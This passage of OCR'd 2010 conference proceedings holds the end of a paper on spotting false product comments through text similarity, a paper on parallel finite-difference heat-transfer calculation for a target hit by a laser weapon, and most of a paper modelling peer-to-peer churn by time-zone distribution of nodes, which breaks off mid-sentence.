Di, Dj are different texts, after the choice of feature items, the text vectors are $D_i=(d_{1i},d_{2i},\ldots,d_{mi})^T$ and $D_j=(d_{1j},d_{2j},\ldots,d_{mj})^T$, and d_{kj}（d_{ki}）presents the weight of feature item K in text i(j) and uses formula to compute the text similarity.

In the process of text similarity calculation, if computing the similarity between one and the other, the efficiency of calculation is very low. In order to compute the text similarity effectively, this paper first computes the center of each text sample category, and then compute the similarity between every text to this center. Lastly, draw the graph of text similarity and compare the similarity of the texts. From the graph, we can make a decision.

IV. RESOLUTION PROCESS

First Collect text: Collect the comments of the virtual community, set up comment corpus and according to the positive and negative standpoint , the comments are divided into two categories: positive and negative.

Second preprocessing: Removal of markings and stop words, this paper uses the open-source code of ICTCLAS which is developed by the Chinese Academy of Sciences Institute of Computing Technology. The texts which are processed constitute the text feature vectors.

Third feature item selection: The common methods for feature item selection are Document Frequency (DF), Information Gain (IG), Mutual Information (MI), CHI and Expected Cross Entropy (ECE). Determining the dimensions of feature space is very important, but at present, there is no ideal method to solve the problem. The common way to solve this problem is toconsider the experimental results. This paper uses CHI for feature item selection, 200-dimensional feature items are selected, then compute the weight of the feature items, and establish Vector Space Model of the positive and negative samples.

Fourth: Use MATLAB to compute the positive kind center and the negative kind center.

Fifth: compute the similarity between every text and their

kind center, draw up the graph of text similarity and compare the similarity of the texts. Then make the decision from the graph.



Figure1 Resolution process

V. EXPERIMENT RESULTS

This paper collected 2059 comments of a product from an e-commerce site, after manual selection of the comments, removed semantic unknown comments and the graphs, 900 valid comments remained. 400 of these comments are positive, and 500 of these comments are negative. At the same time, this paper collects 300 of the comments from the students of Department of College of Economics and Management , Wuhan University of Science and Engineering, who were asked to comment in a specific way. At last, this paper chose 100 comments from the 300 comments collected from the students to add into the positive sample, and then according to the resolution processing, process the data. In order to clearly see the distribution of the text similarity, this paper first sorts the order of the text similarity, and then draws the graph.

The results are as follows:

From Figure2, we can see clearly that from text number 145 to text number 290 there are obvious similarities, which shows that false information exists from text number 145 to text number 290. From Figure3, we can see that the curve is smoothing, although there is a small area where there are also similar, the number is not too high .From the results, we know that we can seek out the false information effectively, so the method that this paper suggests is effective.



Figure2Tthe similarity of the positive sample



Figure3 The similarity of the passive sample

VI. CONCLUTIONS

With the maturity of Web2.0, information exchange and information sharing have reached an unprecedented breadth and depth, which also provide a good condition for the spreading of false information in virtual communities. This paper presents a way which analyzes the credibility of comments of virtual community based on text similarity computing, in order to help people make decisions quickly. The dissemination of network false information is not only in the virtual community, but also in the news reports, network media and so on. Therefore, manifestation of false information is not limited to their expression patterns, but the variety of expression patterns, which is problem for future research. At the same time, the way this article uses Cosine Coefficient to compute text similarity is too simple, so in the future study the selection of the algorithm is also an important direction. Additionally, in this paper the comments were classified manually when they were collected, so we can use automatic text classification techniques to classify the texts in order to speed up the pace of our analysis.

REFERENCE

[1] RHEINGOLD H.The virtual community. MA: addisonwesley, 1993,pp.5.

[2] Qi Xianjun and Chun Minghong. Analysis of Complex Adaptive System Based on System Dynamic Evolution of Virtual

Communities. Information Theory and Exploration, vol .32, 2008, pp.98-95.

[3] Zhao Lin, Lu Yaopin and Zheng Zhaohua.A Study on Sense of Virtual Community Based on Social Capital Theory. Chinese Journal of Management.vol.6, 2009, pp.1169-1175.

[4] Zheng zhipin ,Zheng lanhua.The Analysis of Personal Onlane Source and Its Credibility. Information Theory and Exploration, vol.6, 2008, pp.857-859.

[5] iresearch Consulting Group. Consulting Group, China Online Social Network researchreport [EB/OL].(2007-11-21). [2008-06-09].http://www.iresearch.com.cn/html/consulting/web2/Free-Classid-20-id-1081.html.

[6] Pan Wei and Lan Xiaoyuan. Building A Virtual Community Platform For Subject Information Services At Shanghai Jiao Tong University Library. The Electronic Library, vol, 27, 2009, pp.271-282.

[7] Hilligoss B and Rieh S Y. Developing a unifying framework of credibility assessment: Construct, heuristics, and interaction in context. Information Processing & Management, vol, 44, 2008, pp.1467-1484.

[8] Peng Zhihua and Yang Qiong . Information on the crisis to the public information network behavior analysis based on credibility. Contemporary Social Science Perspective, vol, 1, 2010, pp.8-11.

[9] Zhu Ning,Chen Hongqin and Nie Yingao. Effective Access to Network Information and the Credibility of the Case Studies.Researches in Library Science, vol.11, 2009, pp.55-57.

[10] Zheng Fayun.Analysis and Guarantee on Information Credibility. Library and Information Work, vol.53, 2009, pp.63-66.

[11] Zhu Yanchun, Liu Lu and Zhang Wei. Analysis of the Trust Model in Online Reputation System. Journal of Management Engineering, vol.21, 2007, pp.151-152.

[12] Mario Pandelaere and Siegfried Dewitte. On-Line versus Memory-based Information Credibility Inferences: Implications for Memory based Product Judgments .Advances in Consumer Research, vol.33, 2006, pp.565-567.

[13] Guo Qinglin and Li Yanmei, Tang Yi. Similarity Computing Of Documents Based On VSM. Application Research Of Computers, vol.10, 2007, pp.24-25.

[14] Zhang Qiyu, Zhu Ling and Sun Aie. Computation of Text Similarity. Computer Knowledge and Technology, vol.4, 2008, pp.1677.

[15] Song Ling, Ma Jun, Lian Li and Zhang Zhiyun. The Study on the Comprehensive Computation of the Documents Similarity. Computer Engineer and Application, vol.30, 2006, pp.160-162.

[16] G.Salton, A.Wong and C.S.Yang. A Vector Space Model for automated Indexing. Communications of the ACM, vol.18, 1975, pp.613—620.

Laser Electric Attack Armament Heat Transfer Parallel Calculation

Jun Zhang
Wuhan shi, Jiang An Qu
Er Qi Lu 145 Hao
Wuhan 430012, China
Email: Ning Fan, 549288617@qq.com

Ning Fan, Xing Wang, Shesheng Zhang
Department of Statistics,
Wuhan University of Technology
Wuhan.430070, China
Email: Xing Wang,sheshengz@yaghoo.com

***Abstract*—it is a hot problem to research laser electric attack armament. The paper discusses heat transfer parallel calculation of the laser electric attack armament. The initial boundary condition problem is given according to the target attacked by laser weapon. The difference method is applied to solve partial derive equation by using domain decomposition method. The parallel calculating results are close to theoretic one.**

Keywords-component; electric attack, laser, parallel calculation, difference method

I. INTRODUCTION

During electric attack, laser weapon is a directed-energy weapon, and is a type of weapon that emits energy in an aimed direction without the means of a projectile. It transfers energy to a target for a desired effect. Laser beams travel at the speed of light, so there is no need for the laser weapon's user to compensate for target movement when firing over long distances. Light's short transit time also nearly eliminates the influence of gravity; so long range projection does not require compensation for such. Lasers can change frequency to provide an active area that can be much smaller and theoretically much larger than projectile weaponry. The operational range of a laser weapon can be much larger than that of a ballistic weapon, depending on atmospheric conditions and power level. But heat transfer is a important project of laser weapon. Aon[1] told us Boeing test laser weapon, pointed heat transfer depend on target material, time dependent temperature data is not easy measured in the short laser attack time. The numeric calculation is needed to describe temperature on the all domain of target. Fleck[2] considered that the laser bean is a time dependent problem, heat transfer must be a function related with time,. Numeric calculation can get data of heat transfer from laser weapon to the target. Heat transfer problem is researched by Guo[3] observed heat transfer equation of ceramic/metal composite material using decomposition method, the initial condition and boundary condition are given, and difference method is used to solve partial derive equation. Liu[4] discussed heat transfer and thermal stress of ceramic/metal gradient thermal barrier coating cylinder, and solved time dependent problem by using finite difference method. Cortes[5] use artificial neural networks to calculate heat transfer problem, who found fast computer is useful to finish numerical calculation.

In this paper, the parallel domain decomposition method is used to solve time dependent heat transfer laser weapon problem.

II. BOUNDARY INITIAL PROBLEM

When the laser bean of weapon attack target, the heat will be transfer to the object. Heat transfer in side object is a heat transfer problem. It can describe by using boundary initial partial derive different equation.

The temperature u of the target attacked by laser weapon may be given below:

$$\begin{aligned} &u_t = \nabla(k\nabla u) + g \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \end{aligned} \qquad (1)$$

here t is time, X is space coordination, k=k(X,u) is heat transfer factor. D is boundary of domain D_T, F_0 (t=0,X,u)=0 is initial condition, F_x =0 is boundary condition. The above equation may re-written as:

$$\begin{aligned} &u_t = k\nabla(\nabla u) + \nabla k * \nabla u + g \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \end{aligned} \qquad (2)$$

If heat transfer factor k is constant, the derivative of k is zero, above equation become as:

$$\begin{aligned} &u_t = k\nabla(\nabla u) + g \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \end{aligned} \qquad (3)$$

As we know, the heat source is not consider for the target, so that source term g=0, we have no-source heat transfer equation

$$\begin{aligned} &u_t = k\nabla(\nabla u) \\ &F_0(t=0, X, u) = 0 \\ &F_x(X \in D, t, u) = 0 \end{aligned} \qquad (4)$$

For one dimension, the problem

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.54

$$
\begin{aligned}
&u_t = ku_{xx} \\
&u(x=0) = u_0 \\
&u(x=L) = u_1 \qquad (5) \\
&u(t=0) = \varphi(x)
\end{aligned}
$$

We have solution as:

$$
\begin{aligned}
&u(x,t) = \sum_{n=1}^{\infty} A_n \exp[-(n\pi / L)^2 kt] \sin(n\pi / Lx) \\
&+ u_0 + (u_1 - u_0)x / L \\
&A_n = \frac{2}{L}\int_0^L \varphi(x)\sin(n\pi / Lx)dx \qquad (6) \\
&-\frac{4u_0}{n\pi}\delta_n - \frac{2L}{n\pi}(u_1 - u_0) \\
&\delta_n = \begin{cases} 0 & n = 2k \\ 1 & n = 2k+1 \end{cases}
\end{aligned}
$$

Because the laser attack time is short, when t is small, above formula may be approach as

$$
\begin{aligned}
&u(x,t) = A_1[1-(\pi / L)^2 kt]\sin(\pi x / L) + \\
&A_2[1-(2\pi / L)^2 kt]\sin(2\pi x / L) \\
&+ u_0 + (u_1 - u_0)x / L \\
&A_1 = \frac{2}{L}\int_0^L \varphi(x)\sin(\pi x / L)dx \\
&-\frac{4u_0}{\pi} - \frac{2L}{\pi}(u_1 - u_0) \\
&A_2 = \frac{2}{L}\int_0^L \varphi(x)\sin(2\pi x / L)dx \qquad (7) \\
&-\frac{2L}{2\pi}(u_1 - u_0)
\end{aligned}
$$

For two dimension problem:

$$
\begin{aligned}
&u_t = k(u_{xx} + u_{yy}) \qquad 0 < x < a, 0 < y < b \\
&u(t=0) = \varphi(x,y) \qquad (8) \\
&u(X=S) = 0
\end{aligned}
$$

Has analysis solution:

$$
\begin{aligned}
&u(x,t) = \sum_{i,j=1}^{\infty} A_{ij} \exp[-\lambda_{ij} kt] \sin(i\pi / ax) \sin(j\pi / by) \\
&A_{ij} = \frac{4}{ab}\int_0^a \varphi(x,y)\sin(i\pi / ax)\sin(j\pi / by)dx\int_0^b dy \\
&\lambda_{ij} = (i\pi / a)^2 + (j\pi / b)^2 \qquad (9)
\end{aligned}
$$

When time t is small above formula may be written as:

$$
\begin{aligned}
&u(x,t) = A_{11}[1-\lambda_{11} kt]\sin(\pi / ax)\sin(\pi / by) \\
&A_{11} = \frac{4}{ab}\int_0^a \varphi(x,y)\sin(\pi / ax)\sin(\pi / by)dx\int_0^b dy \\
&\lambda_{11} = (\pi / a)^2 + (\pi / b)^2 \qquad (10)
\end{aligned}
$$

III. DIFFERENCE METHOD

The analysis solution may not be obtained in general case, the numeric method must be employed in general case. The difference method is employed in this paper. The one dimension problem has difference formula:

$$u_i^{(k+1)} = u_i^{(k)} + \frac{\tau k}{h^2}(u_{i+1}^{(k)} - 2u_i^{(k)} + u_{i-1}^{(k)}) \quad (11)$$

Here h is step length of space; τ is step length of time t. It may be convergent if step h small, or can be convergent if $k\tau/h^2<2.0$. So that we use following implicit expression:

$$u_i^{(k+1)} = u_i^{(k)} + \frac{\tau k}{h^2}(u_{i+1}^{(k+1)} - 2u_i^{(k+1)} + u_{i-1}^{(k+1)}) \quad (12)$$

Above formula can be convergent for any size of step length. The initial value is taken as $u(x_i)=\varphi(x_i)$. Boundary value $u(x=0)=u_0$; $u(x=L)=u_1$

IV. PARALLEL CALCULATION

Choose Np processors, the calculating domain is decomposed Np sub-domain, every processor calculate temperature on one sub-domain by using difference method. The calculation steps are:

(1) Input Np of processors number, initial and boundary condition;

(2) Decompose domain into Np sub-domain;

(3) calculate grid coordination, and initial temperature value(k=0);

(4) By using difference method, calculate k+1 layer temperature on the sub-domain;

(5) exchange data on the virtual boundary of sub-domain;

(6) out put convergence temperature.

At step (5), the calculation must be done again on the sub-domain after data exchange between virtual. If iteration is not convergence, data must exchange again until calculation convergence

V. RESULTS AND ANALYSIS

We take Np=10 processors to calculate one dimension laser weapon heat transfer problem, the domain divided into 10 sub-domain. The domain is [0,1], u(x=0)=0; u(x=1)=0; u(t=0)=sin(πx). Space step h=0.01, time step taken 0.01. Comparing with theory result, the numeric error is 0.001 when t=0.1.

VI. CONCLUSION

The parallel method is applied to the laser electric attack armament heat transfer problem, the physic and mathematic model is built. We find it can be described by a initial boundary condition partial derive differential equation. The results calculated by using parallel algorithm is close with theoretic one..

The paper is financially supported by self-determined and innovative research funds of WUT(Grant No. 09140716101)

REFERENCES

[1] Anon, Boeing, "claims laser weapon test success, ".Professional Engineering, Vol.22,No21,pp. 40~40,2009.

[2] J. A. Fleck, and Jr., J. R,"Morris, and M. D. Feit, "Time-Dependent Propagation of High-Energy Laser Beams Through the Atmosphere,". Appl. Phys. Vol.14, pp99~115, 1977.

[3] Guo Q., Yakuo P, and Zhang S, "Optimum tactics of parallel multi grid algorithm with virtual boundary forecast method running on a local network with the PVM platform,". Jour. Of Comp. Of Science and Technology, Vol. 15, 2000, pp.355~359.

[4] Liu J ie *et al,* "Finite Difference Analysis for Heat Transfer and Thermal Stress of Ceramic/Metal Gradient Thermal Barrier Coating Cylinder, Jour. Of Wuhan university of technique,", No.3, pp379-383, 2000

[5] Cortes.O. *et al,* "Artificial Neural Networks for Inverse Heat Transfer Problems," Electronics, Robotics and Automotive Mechanics Conference 2007; Cuernavaca, Morelos,Mexico 2001. pp120~124.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A churn model based on the global geographical distribution of nodes

Qiuming Luo[1], Yun Li[1], Wentao Dong[1]
National High Performance Computing Center
College of Computer Science and Software Engineering
[1]Shenzhen University, China
lqm@szu.edu.cn

XiaoHui Lin[1, 2]
Sate Key Laboratory of Networking and Switching Technology
[2]Beijing University of Posts and Telecommunications
Corresponding Author: Xiaohui Lin
xhlin@szu.edu.cn

***Abstract*—**The dynamics of peer participation, or churn, is critical for design, implementation and evaluation of Peer-to-peer (P2P) systems. The metrics used to characterize the churn is distributions of the node session lengths and arrival intervals. The prior studies setup the model by measuring the historical logs or records, and treat the churn as one whole black-box without understanding the inside of peer's population. We investigate churn in another point of view, and find that modeling it based on the global geographical distribution of peer nodes will result in a system which behave in the way compliant to the measurement taken by previous works. By this model, we do see some more future things than other models. We might expect or predict when and what nodes would return back, as well as when and what nodes would disappear at high possibility. So it is useful when designing a system optimized both to the pass and the future, which could reduce the overhead of the maintenance of underlying overlay network of DHTs and lower the redundant level of replications for P2P storage system.

Keywords: Churn; Model; Global Churn Pattern; Peer-to-peer;DHT;

I. INTRODUCTION

A peer joins the system when a user starts the P2P application, contributes some resources while making use of the resources provided by others, and leaves the system when the user exits the application. Such join-participate-leave cycle is defined as a *session*. The independent arrival of peers creates the collective effect is call *churn*. That dynamics of peer's participation affect P2P system dramatically.

Given the cooperative nature of P2P networking, intermittent connectivity may lead to severe performance degradation. Excessive overhead, required to maintain the DHT structure and resolve inconsistencies in routing table, may lead to the collapse of system. Some studies aim to handling high churn rate in DHT and providing the searching or locating operations correctly with lower maintenance bandwidth [1]. As file-sharing system is concerned, where availability is one of the research focuses, it's very critical to handle churn effectively to be practical. Many works contributes to efficient replica maintenance for distributed storage system [2][3] under churn.

However, handling churn relies on a proper model and accurate characterizing. Towards this end, researchers and developers require an accurate model of churn in order to draw accurate conclusions about peer-to-peer systems. The metrics of some models used to characterize the churn are distributions of the node session lengths and arrival intervals [1][4]. Other models might use the probability of a peer depart from the network during a unit of time, or use MTTF (mean time to failure) [3], for different purpose. Accurately characterizing churn requires precise and unbiased information about the arrival and departure of peers, which is challenging to acquire.

Without explicitly understanding the inside of peer's population, the prior studies setup that model by measuring the historical logs or records, and treat the churn as one whole black-box. The peers are distributed around the world unevenly, those networked computers are turn on and off periodically, and so is the joining and leaving the global wide-area peer-to-peer storage. They are not completely "independent". The previous studies showed fluctuations in network size correlated with the time of day [5]. From a global view, it is like the sun-shined area shift around the earth as the earth rotation. Because of this cyclic behavior and the uneven distribution of computers across the world, the online computer number is varying from time to time during the 24 hours in a day.

From this point of view, we provide a prototype model for world-wide distributed systems, which considering the uneven node distribution and their cyclic behavior, along with the former metrics of arrival intervals and session lengths. On this basis, some optimize of applications could be fulfilled by foreseeing the peer population decrease or increase. We study the number of networked computers of more than 200 countries, which covers the most of our planet, and provide a primary uneven distribution of different time zones. Then we describe their behavior by multi-Gaussian, and get the arrival intervals and session length distribution that compliant to the measurement reported. And we proposed some possible usages of this model and metrics in the end.

II. THE GLOBAL CHURN PATTERN

Other than neglecting the uneven distribution and thinking the peers are completely independent, the new model, "*Global Churn Pattern*" (*GCP*), takes those two factors into account and model the individual peer similar to the previous studies.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.55

A. Churn framework

The number of peer alive in *Global Churn Pattern* model is used to describe the amount of participated nodes at a given time and denoted as $N_{partici}(t)$.

$$N_{partici}(t) = \sum_{i=0}^{n} (Alive_i(t)) \quad (1)$$

$$Alive_i(t) = \begin{cases} 1, & if\ node(i)\ \ is\ "on"(at\ time\ \ t) \\ 0, & if\ node(i)\ \ is\ "off"(at\ time\ \ t) \end{cases} \quad (2)$$

A node *i* is "on" at time *t*, if and only if "$t > begin\_of\_session_i$ and $t < begin\_of\_session_i + session\_length_i$". All those *n* nodes are not completely independent, and they are grouped into several crowds depend on time zone of their locations in our planet. The nodes in same crowd act much similarly than the nodes in other crowds. Then equation (1) is rewritten into equation (3):

$$N_{partici}(t) = \sum_{z=0}^{23} \sum_{i=0}^{n(z)} (Alive_{i,z}(t)) \quad (3)$$

$$\sum_{z=0}^{23} n(z) = n \quad (4)$$

The nodes are explicitly divided in to *24* crowds and *n(z)|(z=0,1,2,…,23)* can describe the uneven distribution of peer population. The nodes in same time zone are "correlated", because they conform to the same statistics characteristics. Besides those identical statistics characteristics, they act independently as many individuals.

B. Uneven distribution of peers

As it is pointed out that the availability of an individual host in P2P network is governed not only by failures, but more importantly by user decisions to connect to or disconnect from the network. And all those decision are made during the working time of the P2P users. Most people begin to work in the morning and stop working at some time in the afternoon. But "morning" differs from 0 to 23 hours for peoples in different time zones. That is why we study how many networked computers are there in different time zones.

Although it is not accurate, we count the internet users or Internet-ed computer number over a list of more than 200 counties after searching the internet by Google, according to their time zones.

Figure 1. shows the uneven distribution of potential peers across the world. It is reasonable that there nearly blank in the ocean areas, where the Pacific ocean is corresponding to time zone of East-11 to West-9 and the Atlantic ocean is corresponding to West-1 to West-2 roughly. The remaining areas are covered by continent and so there are many Internet-ed computers. Moreover, it can be said that the Internet-ed computers are divided into three clusters which have their peak center location at Eastern Asia, Western Europe and America. For the first glance, the node numbers change sharply from one time zone to another. But, it is much smoother because the users must not participate and depart strictly according the time zone. It is explained in next section.



Figure 1. Internet-ed computers' distribution all over the world.

C. Peer's Cyclic behavior

The users of various P2P applications may demonstrate different behavior. So let us narrow our field to the typical application of file sharing. If it is for work, the users will begin a session in working time of morning or afternoon, during the daytime. If it is for entertainment, the users are likely to begin their session after diner. And some application might make the users to begin their sessions in both daytime and nighttime.

As mention above, the users in same time zone behave alike. To put it simple, the user sessions of same time zone for particular applications are following a normal (or Gaussian) distribution. Then, the density function of distribution for the beginning of session can be expressed by equation (5).

$$f_z(x) = \frac{1}{\sqrt{2\pi}\sigma} e^{\frac{(x-tp)^2}{2\sigma^2}},\ where\ z=(0,1,\ldots,23) \quad (5)$$

Assuming t_p equates to *12:00 am* and σ *=2 hours*, *95%* users are covered in the working time of *9* am to *4* pm.

To make it more accurate, we might use two weighted Gaussians to distinguish the session begin in the morning and afternoon. Equation (5) is rewritten into equation (6).

$$f_z(x) = w_1 \frac{1}{\sqrt{2\pi}\sigma} e^{\frac{(x-tp_1)^2}{2\sigma_1^2}} + w_2 \frac{1}{\sqrt{2\pi}\sigma} e^{\frac{(x-tp_2)^2}{2\sigma_2^2}},\ where\ z=(0,1,\ldots,23)\ ,\ w1+w2=1. \quad (6)$$

For example, it is reasonable to set $w_1=w_2=0.5$, tp_1*=10:30* am, tp_2=3:30 pm and $\sigma_1=\sigma_1$*=1 hour*, which stands for 1/2 users begin their session in the morning and 1/2 users in the afternoon. If we fix the session time to *1* hour for simplicity then we can see the expected fluctuation, which reach to the peak of $3.1\text{x}10^8$ and to the bottom of $0.5\text{x}10^8$ as Figure 2. -(a) shows. The potential peer numbers of that case in *24* hours in a day can be drawn as Figure 2. -(a). Actually, not all the nodes would begin the session, so it should be decreased by multiply a positive factor which is little than *1*.

We also can rewrite the equation (6) to equation (7), so it can cover the nighttime. It is reasonable to set $w_1=w_2=0.4$, $w_3=0.2$, $tp_1=10:00$ am, tp_2=3:00 pm and tp_3=9:00 pm. The potential peer numbers in *24* hours in a day can be drawn as Figure 2. -(b)

$$f_z(x) = w_1 \frac{1}{\sqrt{2\pi}\sigma} e^{\frac{(x-tp_1)^2}{2\sigma_1^2}} + w_2 \frac{1}{\sqrt{2\pi}\sigma} e^{\frac{(x-tp_2)^2}{2\sigma_2^2}} + w_3 \frac{1}{\sqrt{2\pi}\sigma} e^{\frac{(x-tp_3)^2}{2\sigma_3^2}}$$

$$z=(0,1,\ldots,23)\ ,\ w1+w2+w3=1. \qquad (7)$$

Figure 2. -(c) stands for the case of nighttime only, where we set tp_3=9:00pm.

Because of the different of application, the nodes number varies in different ways.

It is very clear that the fact of uneven distribution of nodes may cause the fluctuation of peer's population. And with the understanding of people's daily behavior, the fluctuation would repeat day after day. But we should keep in mind that user's unpredictable decision/action will take great effects, too.

To make it more accurate, the session time should not be fixed to 1 hour. Median session times observed in deployed networks range from as long as an hour to as short as few minutes. It is pointed out by [2] that session length are fit by weibull or log-normal distributions, but not by exponential or Pareto. The users are classified into three groups in [6], according to their "up" time. We could use exponential one for simplicity.

In GCP, all nodes are distributed around the world unevenly and grouped into 24 time zones. As one time zone is considered, the individuals in this zone behave independently with their session beginnings obey Gaussian distribution and their session lengths obey exponential distribution. All the nodes of 24 different time zones act collectively and make the fluctuation of peer population periodically.



(a)



(b)



(c)

Figure 2. Peer numbers at time of GMT-0 to GMT-23 for various cases of applications (a) for applications that will happen in the time from morning to afternoon, (b) for those in the whole day. (c) for entertainment at night only.

III. EXPERIMENTAL EVALUATIONS

Inter-arrival times obey the exponential (or Weibull) distribution according to the measurement reported [4]. So, we take a simulation to evaluate our model. Considering two systems with 5000 and 10000 nodes respectively, the session begin times are recorded to measure the inter-arrival times. These nodes are distributed to 24 time zones proportionally to the distribution of Figure-1. The measured intervals are counted and drawn as Figure 3. We also make an exponential curve fitting. The fitting curve for Figure 3. -(a) is *y=453.53*exp(-0.099*x)*, and the fitting curve for Figure 3. -(b) is *y=2052.7*exp(-0.214*x)*. These two cases are both compliant to exponential distribution and backup our model strongly.



(a)



(b)

Figure 3. Inter-arrival times distribution of a global distributed system. (a) of 5000 nodes. (b)10000 nodes.

We don't take any experimental simulation to verify our model for session length, because it adopts exponential session length distribution in our model and it is compliant to other existed models and measurements. What is more, it is easy to adopt other session length distribution under GCP framework.

IV. Potential Applications of GCP

The new model, named GCP, would affect some filed of P2P system in routing maintenance, neighbor selection, date replication and search ways. If we can rebuild the metrics of GCP model for one P2P application from the observations of system logs, then the peer population is somewhat predictable. Many storage systems based on DHT would adjust their effort to repair the system according to the urgency of damage. The urgency of damage is evaluated by counting the exist resource and compared to the limitation. The more damage occurs and the less resource remains, the more effort is make to repair. As we can see in Figure 2. , the system should take harder effort to repair when the resource (nodes) decrease. Then, most of the system will accumulate excessive redundant data of replication when the time goes forward from any valley of Figure 1. Because most system will maintain enough replicas in any time to ensure adequate availability, so, from that time on, the replicas reintegrated into the system will increase as more nodes rejoin. By knowing when the nodes amount 